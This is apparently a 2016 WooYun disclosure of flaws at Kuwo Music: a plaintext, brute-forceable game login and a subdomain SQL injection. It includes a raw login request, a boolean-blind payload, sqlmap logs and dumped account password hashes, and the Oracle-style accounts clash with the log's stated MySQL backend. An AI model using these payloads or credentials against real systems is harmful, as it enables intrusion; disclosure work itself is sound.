漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0173325
漏洞标题:酷我音乐主站某系统登陆处不当可导致爆破已出案例&分站一处SQL注入
相关厂商:酷我音乐
漏洞作者: 奶嘴
提交时间:2016-01-28 15:36
修复时间:2016-03-10 16:42
公开时间:2016-03-10 16:42
漏洞类型:应用配置错误
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-01-28: 细节已通知厂商并且等待厂商处理中
2016-01-28: 厂商已经确认,细节仅向厂商公开
2016-02-07: 细节向核心白帽子及相关领域专家公开
2016-02-17: 细节向普通白帽子公开
2016-02-27: 细节向实习白帽子公开
2016-03-10: 细节向公众公开
简要描述:
RTRT
酷我音乐主站某系统登陆处不当可导致爆破已出案例+&分站一处SQL注入+敏感信息泄露
详细说明:
漏洞证明:
http://game.kuwo.cn/g/st/NewerIndex_2014
登陆处
http://game.kuwo.cn/g/st/WulinLogin
用户名:
密 码:
验证码:
忘记密码
看了下
竟然是明文传输
看下数据返回结果
POST /g/st/WulinLogin HTTP/1.1
Host: game.kuwo.cn
Proxy-Connection: keep-alive
Content-Length: 65
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://game.kuwo.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.99 Safari/537.36 2345Explorer/6.5.0.11018
Content-Type: application/x-www-form-urlencoded
Referer: http://game.kuwo.cn/g/st/WulinLogin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=318C7DF8B77199FAFBC38546A5126295.jvm1; mzcgid=108; mzcuid=kwg_581878826_mzc; mzcsid=326; mzcguid=581878826; gadtype=""; gadposition=""; Hm_lvt_cdb524f42f0ce19b169a8071123a4797=1451385640,1451446566,1452392626,1453428937; Hm_lpvt_cdb524f42f0ce19b169a8071123a4797=1453957944; Hm_lvt_cdb021f3257f215ddc622af5e5b503a5=1453958461; Hm_lpvt_cdb021f3257f215ddc622af5e5b503a5=1453958461; rec_usr=1453958461525x893_0_1453958461525; r3=y; __utmt=1; __utma=18026403.1373377312.1453958462.1453958462.1453958462.1; __utmb=18026403.1.10.1453958464; __utmc=18026403; __utmz=18026403.1453958462.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); www_game_popup=show_www_game
fromwhere=wulin&username=24324353&password=123456&code=DCOA&tm=50
明文传输的

爆破下居然出来了辣么多用户名密码
密码就用123456
之后用TOP500和1000跑
案例登陆:
附赠一枚注入
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:13:15
[13:13:15] [INFO] testing connection to the target url
[13:13:15] [INFO] testing if the url is stable, wait a few seconds
[13:13:16] [INFO] url is stable
[13:13:16] [INFO] testing if GET parameter 'id' is dynamic
[13:13:17] [WARNING] GET parameter 'id' appears to be not dynamic
[13:13:17] [WARNING] reflective value(s) found and filtering out
[13:13:17] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS: MySQL)
[13:13:17] [INFO] testing for SQL injection on GET parameter 'id'
[13:13:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:13:19] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[13:13:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[13:13:19] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:13:19] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[13:13:19] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
parsed error message(s) showed that the back-end DBMS could be MySQL. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[13:13:24] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:13:24] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other potential injection technique found
[13:13:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:13:35] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 55 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=32 AND 5283=5283
---
[13:13:38] [INFO] testing MySQL
[13:13:39] [INFO] confirming MySQL
[13:13:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.2
[13:13:40] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 48 times
[13:13:40] [INFO] fetched data logged to text files under 'C:\Users\dell-pc\AppData\Local\Temp\HZ$D07~1.789\HZ$D07~1.790\SQLMAP~1\Bin\output\h.kuwo.cn'
[*] shutting down at 13:13:40
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:13:54
Usage: C:\Users\dell-pc\AppData\Local\Temp\HZ$D07~1.789\HZ$D07~1.790\SQLMAP~1\Bin\SqlMap.exe [options]
SqlMap.exe: error: no such option: --current-dbs
Press Enter to continue...
[*] shutting down at 13:13:55
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:14:11
[13:14:12] [INFO] resuming back-end DBMS 'mysql'
[13:14:12] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=32 AND 5283=5283
---
[13:14:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[13:14:12] [WARNING] missing database parameter, sqlmap is going to use the current database to enumerate table(s) columns
[13:14:12] [INFO] fetching current database
password hash: DF02A496267DEE66
[*] MDSYS [1]:
password hash: 72979A94BAD2AF80
[*] MGMT_USER [1]:
password hash: NULL
[*] MGMT_VIEW [1]:
password hash: 9C06E0B8DEF1E2E4
[*] OEM_ADVISOR [1]:
password hash: NULL
[*] OEM_MONITOR [1]:
password hash: NULL
[*] OLAP_DBA [1]:
password hash: NULL
[*] OLAP_USER [1]:
password hash: NULL
[*] OLAPI_TRACE_USER [1]:
password hash: NULL
[*] OLAPSYS [1]:
password hash: 3FB8EF9DB538647C
[*] ORACLE_OCM [1]:
password hash: 5A2E026A9157958C
[*] ORDPLUGINS [1]:
password hash: 88A2B2C183431F00
[*] ORDSYS [1]:
password hash: 7EFA02EC7EA6B86F
[*] OUTLN [1]:
password hash: 4A3BA55E08595C81
[*] PUBLIC [1]:
password hash: NULL
[*] RECOVERY_CATALOG_OWNER [1]:
password hash: NULL
[*] RESOURCE [1]:
password hash: NULL
[*] SAAS14 [1]:
password hash: 0A7CEE43CA9CDE53
[*] SAAS15 [1]:
password hash: 3B0F1AB62BEF8FCE
[*] SAAS16 [1]:
password hash: 79BFF7EAE1080B04
[*] SAAS17 [1]:
password hash: 1B1DDC04432422FC
[*] SAAS18 [1]:
password hash: 1AA2D42C90EE3503
[*] SAAS19 [1]:
password hash: F4AA6D4F8A52CBCE
[*] SAAS20 [1]:
password hash: CF03BEE15E16B003
[*] SCHEDULER_ADMIN [1]:
password hash: NULL
[*] SELECT_CATALOG_ROLE [1]:
password hash: NULL
[*] SI_INFORMTN_SCHEMA [1]:
password hash: 84B8CBCA4D477FA3
[*] SYS [1]:
password hash: A3D298F6BB7BFA37
[*] SYSMAN [1]:
password hash: 9E54353A9E15CC0D
[*] SYSTEM [1]:
password hash: 097317F2082C6682
[*] TSMSYS [1]:
password hash: 3DF26A8B17D0F29F
[*] WM_ADMIN_ROLE [1]:
password hash: NULL
[*] WMSYS [1]:
password hash: 7C9BA362F8314299
[*] WOYODEV [1]:
password hash: NULL
[*] XDB [1]:
password hash: 88D8364765FCE6AF
[*] XDBADMIN [1]:
password hash: NULL
[*] XDBWEBSERVICES [1]:
password hash: NULL
修复方案:
修复接口
版权声明:转载请注明来源 奶嘴@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:16
确认时间:2016-01-28 15:55
厂商回复:
非常感谢对酷我的支持,我们将进行修复
最新状态:
暂无